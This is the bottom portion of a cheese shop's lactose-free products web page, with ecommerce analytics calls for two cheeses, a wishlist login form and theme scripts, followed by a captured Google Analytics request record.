                MBG.add({"id":"149","name":"alpi-cheese-portion-200g","category":"els-nostres-formatges","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fmontbru.com%2Fen%2Fels-nostres-formatges%2F149-alpi-cheese.html","price":"\u20ac7.89"},'',true);MBG.add({"id":"152","name":"tou-de-bufala-cheese-with-black-truffle-250g","category":"buffalo-cheese","brand":"montbru","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fmontbru.com%2Fen%2Fbuffalo-cheese%2F152-tou-de-bufala-sense-lactosa.html","price":"\u20ac17.50"},'',true);MBG.addProductClick({"id":"149","name":"alpi-cheese-portion-200g","category":"els-nostres-formatges","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fmontbru.com%2Fen%2Fels-nostres-formatges%2F149-alpi-cheese.html","price":"\u20ac7.89"});MBG.addProductClick({"id":"152","name":"tou-de-bufala-cheese-with-black-truffle-250g","category":"buffalo-cheese","brand":"montbru","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fmontbru.com%2Fen%2Fbuffalo-cheese%2F152-tou-de-bufala-sense-lactosa.html","price":"\u20ac17.50"});
            }
        });
    </script>
    

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>



        
    </footer>

</main>


      <script src="https://montbru.com/themes/warehousechild/assets/cache/bottom-91e3ef828.js" ></script>
  <script src="https://www.google.com/recaptcha/api.js?hl=en" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://montbru.com/en/authentication"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="At least 5 characters long"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://montbru.com/en/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://montbru.com/en/authentication?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>





<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=495235296&t=pageview&_s=1&dl=https%3A%2F%2Fmontbru.com%2Fen%2F18-free-lactose-cheese%3Fpage%3D2%26resultsPerPage%3D12%26productListView%3Dgrid&ul=en-us%40posix&dt=Formatges%20sense%20Lactosa%20(2)&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1056807856&gjid=211501152&cid=17472996.1768842369&tid=UA-36335006-1&_gid=1935943828.1768842369&_r=1&_slc=1&did=d6YPbH&z=1089965967
body_size: -449
content:
2,cG-MLETPMMW61